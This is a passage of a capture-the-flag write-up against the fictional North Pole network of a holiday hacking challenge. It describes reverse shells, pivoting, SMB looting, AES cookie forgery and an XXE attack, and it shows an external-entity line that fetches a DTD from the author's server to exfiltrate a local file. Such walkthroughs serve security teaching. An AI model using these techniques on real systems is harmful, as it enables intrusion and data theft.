

Awesome, it’s working! Now what I really want is an interactive shell. I set up a socat listener on my VPS:

|

|

and shot over a PTY shell with netcat using the “script /dev/null” trick (I got lucky guessing that nc was installed):

|

|



And it worked! I now had a bash session* on the vulnerable struts server:



From my new shell, I cd’d to the webroot /var/www/html and found the next page of the Great Book:

The second page of the book was in the webroot here: https://l2s.northpolechristmastown.com/GreatBookPage2.pdf

Alabaster’s password



The next part of the question asked me to find Alabaster’s password. To find plaintext passwords on a system, the best tool for the job is find. Except find didn’t work….

That’s when I discovered that I actually had a restricted bash (rbash) shell. Alabaster’s entry in /etc/passwd had his login shell set to /bin/rbash:

|

|

But wait…I didn’t interactively log in - I executed /bin/bash through a command injection, so that shouldn’t matter! Then I saw the reason in /home/alabaster_snowball/.bashrc:

|

|

Executing /bin/bash sourced .bashrc and set my PATH to /usr/local/rbin. So it was actually just my PATH that was screwed up. I could still call /usr/bin/find just fine.

So where to look for the password? Config files and source code are gold mines, so I started exploring the server to see what I could find. That’s when I discovered that Apache Tomcat was installed and present in /opt/apache-tomcat, so I focused my efforts there:

|

|

This command recursively searched and listed all files that contained the word “password”. It spit out some files, searching a *.class file which yielded me a password for a MySQL database:

|

|

Since one of the hints mentioned that Alabaster likes to re-use passwords, I tried it with SSH and it worked!

Now this definitely was an rbash session, but that’s all the access I needed at this point, so I didn’t bother trying to escape.

Answer to Question 2

- Investigate the Letters to Santa application at https://l2s.northpolechristmastown.com. What is the topic of The Great Book page available in the web root of the server? What is Alabaster Snowball’s password?

The 2nd page was “On the Topic of Flying Animals” and Alabaster’s password is “stream_unhappy_buy_loss”

SMB Server

All the next challenges required being able to pivot into the “internal” network through the access I gained above. Pivoting through SSH is very easy with dynamic port forwards.

From my VPS, I SSH’d into l2s with a dynamic port forward on 9090:

|

|

Once I had the dynamic port forward set up, I could use the awesome proxychains tool to proxy my network traffic through the tunnel. I installed proxychians (sudo apt-get install proxychains) and edited /etc/proxychains.conf to create a socks4 proxy through the dynamic port forward set up by SSH:

|

|



To discover an SMB server on the internal subnet, I ran an nmap discover scan looking for port 445 open. Running port scans through proxychains is slow and gives best results with “full TCP” scans (-sT) but eventually I found a server with port 445 open (proxychains responded with “OK”)

|

|



Once I had the server identified (10.142.0.7), I used the command line tool smbclient to access the server and list the shares with Alabaster’s credentials:

|

|

The share “FileStor” was probably what I was looking for, so I connected to it with smbclient and used a series of commands to recursively download every file on it:

|

|

This got me every file on the SMB share, including GreatBookPage3.pdf

Answer to Question 3

The North Pole engineering team uses a Windows SMB server for sharing documentation and correspondence. Using your access to the Letters to Santa server, identify and enumerate the SMB file-sharing server. What is the file server share name?

hhc17-smb-server.c.holidayhack2017.internal

Elf Web Access





For the next challenges, I decided to switch from using my VPS to setting up my local machine so I could use a browser. The set up I went with was to use Putty to do dynamic port forwarding, then proxy FireFox to Burp Suite, and tell Burp Suite to use an upstream socks proxy (the SSH dynamic port forward on localhost). I also told Burp to perform DNS lookups through the socks proxy:

The end result was that I could browse and do all my web app testing from Firefox on my local machine, while capturing requests and being able to tamper with them in Burp:



Unfortunately, Alabaster’s password didn’t work on the mail server, so I had to figure something else out. First, I noticed that robots.txt had an entry for “/cookie.txt” which contained some source code explaining how Alabaster was encrypting the cookies: http://mail.northpolechristmastown.com/cookie.txt

The hint from Pepper Minstix was also a huge help:

AES256? Honestly, I don’t know much about it, but Alabaster explained the basic idea and it sounded easy. During decryption, the first 16 bytes are removed and used as the initialization vector or “IV.” Then the IV + the secret key are used with AES256 to decrypt the remaining bytes of the encrypted string. Hmmm. That’s a good question, I’m not sure what would happen if the encrypted string was only 16 bytes long.

Looking in Burp, I could see that a cookie was set when I visited the site:

|

|



The source code indicated that “plaintext” was supposed to be set to 5 random characters, and “ciphertext” was the plaintext encrypted with the secret key. But like Pepper Minstix said, what would happend if the plaintext was blank and the ciphertext was only 16 bytes long? Well the decryption routine would read the first 16 bytes as the IV, combine it with the key and decrypt the rest of the ciphertext (which is blank since there’s no more bytes left to decrypt). Since it’s blank, it would match a blank plaintext every time!

Since I knew that an MD5 hash is alwasy exactly 16 bytes long, I used Burp decoder to create a base64 encoded MD5 hash:



I then used a Firefox extension to set my EWA cookie to the following value:

|

|



After saving the new cookie value and reloading the page, I was greeted with Alabaster’s inbox!



Reading some of his emails, I found the link to the next Great Book Page:

Answer to Question 4

Elf Web Access (EWA) is the preferred mailer for North Pole elves, available internally at http://mail.northpolechristmastown.com. What can you learn from The Great Book page found in an e-mail on that server?

The Great Book page is located at http://mail.northpolechristmastown.com/attachments/GreatBookPage4_893jt91md2.pdf and is about the Lollipop Guild.

North Pole Police Department

To answer question 5, there was no exploitation involved, just good old fashioned data mining. I’m slighly embarassed to say this section probably tooke me the longest and I saved it for last. Guess I’m more of a hacker than a data scientist (although I do work for a big data company…)

To solve this challenge, I needed three pieces of data. The first was the “Naughty and Nice List” in CSV format that I found on the SMB file server. The second was a “Munchkin Mole Report” on the same SMB server, and the third was a list of all the infractions from http://nppd.northpolechristmastown.com/infractions

To get a list of all the infractions from that page, I entered a wildcard query: “status=*” and hit the download button. This gave me an “infractions.json” file which contained an array of every infraction in JSON format.

To find the number of infractions required to be “Naughty”, I had to combine the data from the CSV list and the JSON data. I used Python to iterate through the data a few times and create new dictionary with names as keys. Each enty in the dictionary looked like the following:

|

|

Then I just looked at the minimum number of infractions for “Naughty” people and the maximum number of infractions for “Nice” people.

To find the 6 moles, the hint was located in the “Munchkin Mole Report” memo. When the moles tried to escape, they “pulled hair” and “threw rocks”. I iterated through my dictionary and extracted every person who had infractions for both “pulling of hair” and “throwing rocks”.

My entire Python script is here:

Running the script gave me the answers I needed:

|

|

Answer to Question 5

How many infractions are required to be marked as naughty on Santa’s Naughty and Nice List? What are the names of at least six insider threat moles? Who is throwing the snowballs from the top of the North Pole Mountain and what is your proof?

- Four Infractions are required

- Insider Moles: Nina Fitzgerald, Beverly Khalil, Christy Srivastava, Kirsty Evans, Isabel Mehta, Sheri Lewis

- The Abominable Snowman is throwing the snowballs, based on my conversation with Bumble and Sam:

Elf as a Service

I was really happy to see this challenge, since it required one of my favorite vulnerabilities to exploit: XML eXternal Entity (XXE) Injection. Since I first exploited one of these vulns years ago, I’ve seen this so much in the wild and it’s always so satisfying to pop.

The challenge was to read a local file at “C:\greatbook.txt” and it started at the new Elf as a Service (EaaS) platform at: http://eaas.northpolechristmastown.com/



The platform accepts orders as XML files that are uploaded to the server. A template of the order file is available from the main page here: http://eaas.northpolechristmastown.com/XMLFile/Elfdata.xml

Order’s can be uploaded on http://eaas.northpolechristmastown.com/Home/DisplayXML

First, I downloaded the sample XML file, prettified it and uploaded it as new order to see the request in Burp:

It’s uploading a complete XML document, which is a great sign that including a DOCTYPE might be possible and therefore maybe XXE Injection.

I went with a standard entity expansion attack. There’s some great resources on this attack on the SANS Blog and there’s an awesome list of test payloads on GitHub here



I defined a DOCTYPE for the document “Elf” with an external entity called “sp” pointing to http://do.ropnop.com/ev.xml

The contents of ev.xml defined a few more entities: “data” which was file entity pointing to “c:/greatbook.txt”, and “param1”, which created an entity “exfil” which nexted “data” in a URL request back to my VPS on port 4444:

|

|

Cue Inception theme song

In my XML order, I called expanded all the entities which resulted in a GET request back to my VPS containing the contents of greatbook.txt. The final order looked like this:

|

|

This looks confusing, but really a couple of things happen sequentially that clears it up:

- I add a DOCTYPE declaration (

<!DOCTYPE Elf [) - I define an external entity called “sp” that points to valid XML on my server (

<!ENTITY % sp SYSTEM "http://do.ropnop.com/ev.xml">) - I then tell the parser to fetch and “execute” the “sp” entity (

